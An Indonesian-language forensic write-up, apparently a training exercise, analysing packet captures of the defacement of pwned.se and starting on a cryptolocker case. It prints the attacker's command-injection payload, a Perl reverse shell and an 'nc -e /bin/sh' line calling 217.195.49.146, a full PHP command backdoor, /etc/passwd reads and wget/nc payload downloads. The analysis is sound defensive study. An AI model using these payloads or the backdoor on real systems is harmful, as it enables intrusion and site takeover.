CONTOH LAPORAN FORENSIK #BASIC

Incident 1
www.pwned.se dideface pada 12 Maret, 12:58 UTC
Tool yang kami gunakan: Wireshark

Karena insiden terjadi pada tanggal 12 maret, kita akan menganalisis log harian pada tanggal 12 Maret (file sensor_data/securityonion-eth1/dailylogs/2015-03-12/snort.log.1426118407)

Laporan:
Server pwned.se memiliki IP address 192.168.0.2. Jika kita lihat di bagian Statistics > Conversation List > TCP lalu sort berdasarkan Address B (yang menerima request) dan Bytes, kita lihat bahwa IP address yang paling banyak melakukan request adalah 217.195.49.146

Setelah kita lakukan filter untuk request yang berasal dari IP 217.195.49.146, ternyata terdapat request-request yang mencurigakan. Kami mengasumsikan bahwa IP address penyerang adalah 217.195.49.146

Request-request yang mencurigakan berawal dari request POST /skyblue/index.php?pid=4.
Jika kita lihat isi request dari attacker (paket 82087), kita akan mendapatkan:
cid=3&name=2isJWANoDv%22%3bperl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22217.195.49.146%3a63122%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%29%7bsystem%20%241%3b%7d%7d%3b%27%3b&email=sn6WyuaPn9&subject=0KIFa9WZyx&message=DlAQJ8VwRb&action=Send

Dapat kita lihat bahwa field name diisi dengan hal-hal mencurigakan. Jika kita decode isi field name, kita mendapatkan
perl -MIO -e '
$p=fork;
exit,if($p);
foreach my $key(keys %ENV){
if($ENV{$key}=~/(.*)/){
$ENV{$key}=$1;
}
}
$c=new IO::Socket::INET(PeerAddr,"217.195.49.146:63122");
STDIN->fdopen($c,r);
$~->fdopen($c,w);
while(<>){if($_=~ /(.*)/){
system $1;
}
};
'

Jelas bahwa ini adalah serangan blind command injection. Attacker mengetahui bahwa untuk mengirim pesan, server akan menjalankan command di shell. Attacker memulai dengan 2isJWANoDv"; di field name untuk menutup assignment untuk field name, lalu menambahkan perintah-perintahnya sendiri.

Attacker menjalankan script perl yang melakukan fork (membuat proses baru) yang akan mengoutputkan semua environment variable yang ada di server pwned.se ke server attacker (217.195.49.146, port 63122).

Setelah itu, attacker menjalankan beberapa perintah lain dengan metode yang sama. Contohnya adalah isi paket 82983:
cid=3&name="test";"sleep4"&email=xxx&subject=xxx&message=xxx&action=Send&mailinglist=1&cc=0

Di request ini, attacker mencoba menjalankan perintah sleep. Jika perintah ini berhasil, attacker dapat mengetahuinya dengan gampang (server akan merespon paling cepat dalam 4 detik). Ini dilakukan untuk mengetahui apakah kode yang dieksekusi di thread yang sama dengan webserver.

Attacker mencoba melakukan netcat ke servernya sendiri dengan spawn sebuah shell
Sesuai dengan isi paket 84347:
cid=3&name=test" | nc -e /bin/sh 217.195.49.146 63122; echo "&email=xx@xx&subject=xx&message=xx&action=Send&mailinglist=1&cc=0

Attacker menjalankan netcat yang menjalankan /bin/sh (bash) yang bisa diakses oleh attacker. Ini berarti jika attacker melakukan netcat ke server pwned.se, dia dapat melakukan perintah-perintah bash.

Karena attacker dapat menjalankan perintah bash lewat netcat, kita filter paket-paket yang berhubungan dengan netcat dari attacker ke server pwned.se (ip.dst == 217.195.49.146 and tcp.dstport ==63122). Attacker melakukan beberapa kali netcat.
Berikut adalah interaksinya (biru = input, hitam = output, output dipersingkat)
id
uid=48(apache) gid=48(apache) groups=48(apache)
pwd
/var/www/skyblue
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
ned:x:1001:1001::/home/ned:/bin/bash
pwd
/var/www/skyblue
pwd
/var/www/skyblue
ls
COPYING.txt
...
trace_4711.log
ui
wym
cat index.php
<?php @ob_start("ob_gzhandler");

/**
* @version..1.1 r247 2010-02-23 20:10:00 $
* @package..SkyBlueCanvas
* @copyright.Copyright (C) 2005 - 2008 Scott Edwin Lewis. All rights reserved.
* @license..http://opensource.org/licenses/gpl-license.php GNU Public License
...
* other free or open source software licenses.
* See COPYING.txt for copyright notices and details.
*/

…

return ((float)$usec+(float)$sec);
}

@ob_flush();
nc 217.195.49.146 63129 > cm0.php

Dari interaksi tersebut, kita dapat melihat bahwa attacker melakukan beberapa hal. Pertama-tama, attacker melakukan perintah id untuk mengetahui user yang digunakannya. Lalu dia melihat list user (cat /etc/passwd), melihat current work directory (pwd), melihat isi direktori sekarang (ls), untuk mengetahui root dari webserver, melihat isi index.php (cat index.php) dan membuat file cm0.php.

File yang baru saja dibuat (cm0.php) cukup mencurigakan. Karena itu, kami melakukan filter tcp contains “cm0.php” untuk mencari paket-paket yang berhubungan.

Ternyata benar, setelah itu cm0.php banyak digunakan oleh attacker.
Jika kita lanjutkan melihat interaksi netcat lain (paket 85652), kita mendapatkan isi cm0.php.

id
uid=48(apache) gid=48(apache) groups=48(apache)
cat cm0.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>

dapat dilihat bahwa cm0.php adalah backdoor sederhana yang menerima input dari isi request di field cmd dan menjalankan perintah tersebut dan menampilkan outputnya.

Jika kita lihat request-request yang dilakukan attacker ke cmd0.php (dari hasil filter tcp contains “cm0.php”), kita mendapatkan perintah-perintah berikut ini yang dijalankan (isi dari field cmd dari request ke cm0.php)
pwd
cat index.php
ls
ls
nc 217.195.49.146 63129 > fr.html
ls
cat fr.html
nc 217.195.49.146 63129 >FrogSquad.jpg
ls
ls -l F*
nc 217.195.49.146 63129 >FrogSquad.jpg
ls -l F*
wget http://217.195.49.146:63129/fr.html
wget http://217.195.49.146:63129/fr.html
ls
ls -lrt
wget -?
wget -? 2>&1
wge 2>&1
ls -l F*
ls -l fr*
nc -e /bin/sh 217.195.49.146 63122
ls -l
ls -la
ls -la 2>&1
ls -la
Dapat dilihat bahwa attacker mendownload beberapa file dari servernya sendiri (FrogSquad.jpg, fr.html)

Setelah itu, attacker kembali melakukan netcat (paket 87596)
Berikut perintah-perintah yang dilakukan (beberapa output dihilangkan karena terlalu banyak) (biru = input, hitam = output)
id
pwd
wget --help
wget http://217.195.49.146:63129/fr.jpg
id
uid=48(apache) gid=48(apache) groups=48(apache)
type wget
wget is hashed (/usr/bin/wget)
pwd
/var/www/skyblue
ls - l fr*
fr.html
ls -l fr*
-rw-r--r-- 1 apache apache 58 Mar 12 13:39 fr.html
cat fr.html
<html>
<body>
<img src="FrogSquad.jpg" />
</body>
</html>
rm fr.html
ls -l Fro*
-rw-r--r-- 1 apache apache 8192 Mar 12 13:41 FrogSquad.jpg
nc -h
wget http://217.195.49.146:63129/fr.jpg
id
uid=48(apache) gid=48(apache) groups=48(apache)
wget -o xx "http://217.195.49.146:63129/fr.jpg"
id
uid=48(apache) gid=48(apache) groups=48(apache)
ls -l xx
-rw-r--r-- 1 apache apache 126 Mar 12 13:55 xx
file xx
xx: ASCII text
cat xx
--2015-03-12 13:55:41-- http://217.195.49.146:63129/fr.jpg
Connecting to 217.195.49.146:63129... failed: Connection refused.
wget -o xx "http://217.195.49.146:63129/fr.jpg"
ls -l xx
-rw-r--r-- 1 apache apache 584 Mar 12 13:56 xx
ls -l fr.jpg
-rw-r--r-- 1 apache apache 168962 Mar 12 13:44 fr.jpg
cat xx
--2015-03-12 13:56:30-- http://217.195.49.146:63129/fr.jpg
Connecting to 217.195.49.146:63129... connected.
HTTP request sent, awaiting response... 200 OK
Length: 168962 (165K) [image/jpeg]
Saving to: 'fr.jpg'

0K .......... .......... .......... .......... .......... 30% 78.0K 1s
50K .......... .......... .......... .......... .......... 60% 155K 1s
100K .......... .......... .......... .......... .......... 90% 313K 0s
150K .......... ..... 100% 1.30M=1.1s

2015-03-12 13:56:33 (145 KB/s) - 'fr.jpg' saved [168962/168962]
rm xx
rm fr.html
wget -o xx "http://217.195.49.146:63129/fr.html"
cat fr.html
<html>
<body>
<img src="fr.jpg" />
</body>
</html>
pwd
/var/www/skyblue
ls -l index*
-rwxrwxrwx 1 root apache 3263 Jun 20 2010 index.php
mv index.php imsuchaniceguyyoushouldbuymeabeer.php
ls -l index.php
ln -s skyblue/fr.html index.html
ls -l skyblue
pwd
/var/www/skyblue
ls -l
total 2244
-rwxrwxrwx 1 root apache 35147 Jun 20 2010 COPYING.txt
-rw-r--r-- 1 apache apache 8192 Mar 12 13:41 FrogSquad.jpg
-rwxrwxrwx 1 root apache 6379 Jun 20 2010 admin.php
-rwxrwxrwx 1 root apache 2788 Mar 11 11:39 base.php
-rwxrwxrwx 1 root apache 29 Jun 20 2010 build.txt
drwxrwxrwx 2 root apache 6 Jul 24 2010 cache
-rw-r--r-- 1 apache apache 328 Mar 12 13:31 cm0.php
drwxrwxrwx 2 root apache 4096 Jul 24 2010 configs
drwxrwxrwx 16 root apache 4096 Jul 24 2010 data
drwxrwxrwx 2 root apache 64 Jul 24 2010 docs
-rw-r--r-- 1 apache apache 51 Mar 12 13:57 fr.html
-rw-r--r-- 1 apache apache 168962 Mar 12 13:44 fr.jpg
-rwxrwxrwx 1 root apache 2255 Jun 20 2010 htaccess.txt
-rwxrwxrwx 1 root apache 3263 Jun 20 2010 imsuchaniceguyyoushouldbuymeabeer.php
drwxrwxrwx 3 root apache 4096 Jul 24 2010 includes
lrwxrwxrwx 1 apache apache 15 Mar 12 13:59 index.html -> skyblue/fr.html
-rwxrwxrwx 1 root apache 4727 Jun 20 2010 info.php
drwxrwxrwx 2 root apache 27 Jul 24 2010 languages
drwxrwxrwx 2 root apache 27 Jul 24 2010 libs
drwxrwxrwx 25 root apache 4096 Jul 24 2010 managers
-rw-r--r-- 1 apache apache 1997712 Mar 12 13:32 php_errors.log
drwxrwxrwx 5 root apache 53 Jul 24 2010 plugins
-rwxrwxrwx 1 root apache 177 Jun 20 2010 robots.txt
drwxrwxrwx 2 root apache 42 Jul 24 2010 rss
drwxrwxrwx 6 root apache 65 Jul 24 2010 setup
-rwxrwxrwx 1 root apache 305 Mar 11 13:09 sitemap.xml
-rw-rw-r-- 1 homer homer 328 Mar 12 12:51 test.php
-rw-r--r-- 1 apache apache 2336 Mar 12 13:32 trace_4711.log
drwxrwxrwx 5 root apache 45 Jul 24 2010 ui
drwxrwxrwx 2 root apache 4096 Jul 24 2010 wym
-rw-r--r-- 1 apache apache 338 Mar 12 13:57 xx
ls -l index.html
lrwxrwxrwx 1 apache apache 15 Mar 12 13:59 index.html -> skyblue/fr.html
rm index.html
ls -l fr.html
-rw-r--r-- 1 apache apache 51 Mar 12 13:57 fr.html
ln -s index.php fr.html
ls -l index.php
ls -l
total 2244
-rwxrwxrwx 1 root apache 35147 Jun 20 2010 COPYING.txt
-rw-r--r-- 1 apache apache 8192 Mar 12 13:41 FrogSquad.jpg
-rwxrwxrwx 1 root apache 6379 Jun 20 2010 admin.php
-rwxrwxrwx 1 root apache 2788 Mar 11 11:39 base.php
-rwxrwxrwx 1 root apache 29 Jun 20 2010 build.txt
drwxrwxrwx 2 root apache 6 Jul 24 2010 cache
-rw-r--r-- 1 apache apache 328 Mar 12 13:31 cm0.php
drwxrwxrwx 2 root apache 4096 Jul 24 2010 configs
drwxrwxrwx 16 root apache 4096 Jul 24 2010 data
drwxrwxrwx 2 root apache 64 Jul 24 2010 docs
-rw-r--r-- 1 apache apache 51 Mar 12 13:57 fr.html
-rw-r--r-- 1 apache apache 168962 Mar 12 13:44 fr.jpg
-rwxrwxrwx 1 root apache 2255 Jun 20 2010 htaccess.txt
-rwxrwxrwx 1 root apache 3263 Jun 20 2010 imsuchaniceguyyoushouldbuymeabeer.php
drwxrwxrwx 3 root apache 4096 Jul 24 2010 includes
-rwxrwxrwx 1 root apache 4727 Jun 20 2010 info.php
drwxrwxrwx 2 root apache 27 Jul 24 2010 languages
drwxrwxrwx 2 root apache 27 Jul 24 2010 libs
drwxrwxrwx 25 root apache 4096 Jul 24 2010 managers
-rw-r--r-- 1 apache apache 1997712 Mar 12 13:32 php_errors.log
drwxrwxrwx 5 root apache 53 Jul 24 2010 plugins
-rwxrwxrwx 1 root apache 177 Jun 20 2010 robots.txt
drwxrwxrwx 2 root apache 42 Jul 24 2010 rss
drwxrwxrwx 6 root apache 65 Jul 24 2010 setup
-rwxrwxrwx 1 root apache 305 Mar 11 13:09 sitemap.xml
-rw-rw-r-- 1 homer homer 328 Mar 12 12:51 test.php
-rw-r--r-- 1 apache apache 2336 Mar 12 13:32 trace_4711.log
drwxrwxrwx 5 root apache 45 Jul 24 2010 ui
drwxrwxrwx 2 root apache 4096 Jul 24 2010 wym
-rw-r--r-- 1 apache apache 338 Mar 12 13:57 xx
cp fr.html index.php
ls -l index.php
-rw-r--r-- 1 apache apache 51 Mar 12 14:01 index.php
cd ..
pwd
/var/www
ls
cgi-bin
html
polarbearcms
skyblue
cd html
ls
images
index.html
test.txt
cat index.html
<meta http-equiv="refresh" content="0; url=/skyblue/" />
<html>
<head>
<title>pwned.se - Password-Ned AB</title>
<body>
<h1>Password-Ned AB</h1>
<p>Your trusted source for secure passwords</p>
<img src="/images/ned.jpg" alt="Password-Ned" />
<p>
Ned Flanders is a person you can rely on, he has been in the business of supplying others with secure passwords for so long,
to be called Password-Ned.
<ul>
<li>We generate secure passwords</li>
<li>Passwords are delivered throgh secure channels to our customers</li>
<li>A copy of each password is stored securely within our systems, as a back up service for our customers</li>
</ul>
<div><a href="/phpinfo/">phpinfo</a> <a href="/polarbearcms">cms</a></div>
</body>
</html>
mv index.html youarearealdickheadandimlazercool.html
cp ../skyblue/index.html .
cp ../skyblue/fr.jpg .
ls -l
total 8
drwxrwxr-x. 2 root root 20 Mar 6 12:04 images
-rwxrwxr-x. 1 root root 790 Mar 11 12:34 index.html
-rwxrwxr-x. 1 root root 5 Mar 6 12:02 test.txt
cat index.html
<meta http-equiv="refresh" content="0; url=/skyblue/" />
<html>
<head>
<title>pwned.se - Password-Ned AB</title>
<body>
<h1>Password-Ned AB</h1>
<p>Your trusted source for secure passwords</p>
<img src="/images/ned.jpg" alt="Password-Ned" />
<p>
Ned Flanders is a person you can rely on, he has been in the business of supplying others with secure passwords for so long,
to be called Password-Ned.
<ul>
<li>We generate secure passwords</li>
<li>Passwords are delivered throgh secure channels to our customers</li>
<li>A copy of each password is stored securely within our systems, as a back up service for our customers</li>
</ul>
<div><a href="/phpinfo/">phpinfo</a> <a href="/polarbearcms">cms</a></div>
</body>
</html>
ls -la
total 8
drwxrwxr-x. 3 root root 51 Mar 11 12:34 .
drwxr-xr-x. 6 root root 64 Mar 11 11:58 ..
drwxrwxr-x. 2 root root 20 Mar 6 12:04 images
-rwxrwxr-x. 1 root root 790 Mar 11 12:34 index.html
-rwxrwxr-x. 1 root root 5 Mar 6 12:02 test.txt

Terdapat banyak perintah, namun inti dari perintah-perintah tersebut adalah sang attacker melakukan deface terhadap halaman /skyblue/index.html. Mereka melakukan linking pada file index.html dengan fr.html (yang hanya berisi gambar fr.jpg)

Questions & Answers
Question 1.1
What IP address did the attackers use?
217.195.49.146
Question 1.2:
How did the attacker get the fr.jpg file to the webserver?
Attacker mendownload gambar tersebut dengan menggunakan wget dari server miliknya sendiri.
Question 1.3
Show how the web page looked after the defacement for URL http://www.pwned.se/skyblue/


Gambar tersebut kami dapatkan dari attachment file yang ada pada email. Pada email kami menemukan bahwa admin pernah melakukan percakapan tentang hacking tersebut dan menyertakan beberapa screenshoot, beberapa gambar lainnya kami sertakan dalam zip

Question 1.4
Identify potential Backdoor and list all the commands the FrogSquad send during the incident
Potential backdoor: cm0.php, yang dapat menjalankan perintah-perintah di shell sesuai dengan request. Command-command yang dijalankan sudah kami list semua di laporan.

Question 1.5
Lists the Total Dates and Times FrogSquad accessed www.pwned.se
Kami melakukan bruteforce untuk mencari tanggal-tanggal berapa saja terjadi interaksi antara attacker dan pwned.se.
Cara yang kami lakukan adalah dengan melakukan filtering ip pada setiap paket pcap yang ada dengan bantuan bash script (seperti yang kami lakukan pada soal nomor 2 dibawah)
Hasilnya adalah tanggal 12 Maret dan 13 Maret.
Rincian untuk tanggal 12 Maret:
19:14:17: Attacker melakukan serangan pertama
19:25:46: Attacker melakukan upload backdoor
19:31:19: Attacker mulai menggunakan backdoor
19:32:53: Command terakhir backdoor
20:05:1 : interaksi SSH antara attacker dan pwned.se
22:00:01: akhir dari paket-paket attacker

Incident 2

komputer Ned terinfeksi oleh cryptolocker malware. Karena tidak tahu pasti kapan waktunya maka kami harus mencari diseluruh file pcap yang ada, karna file cukup besar (4GB) maka kami filter untuk traffic keluar masuk dari komputer Ned (192.168.0.53), kemudian menyatukannya menjadi satu file pcap, dengan cara

> mkdir alllogs nedtrafic
> find dailylogs -type f -exec mv {} alllogs \;
> cd alllogs
> for ii in *; do echo filterring $ii; tshark -2 -r $ii -R
'ip.addr==217.195.49.146' -w ../nedtrafic/$ii; done
> cd nedtrafic
> mergecap -w all.pcap *

ukurannya cukup besar yaitu 284MB

Question 2.1 : From which three “odd” (non-legitimate) domain names were the largest downloads made by Ned’s computer (192.168.0.53)?

Question 2.2: Are the files downloaded malicious?

Question 2.3: List the potential HTML Vulnerable looking pages

Question 2.4: List potentially Covert Channels identified in Ned’s Computer

Question 2.5: Identify the method of Infection into Ned’s Computer

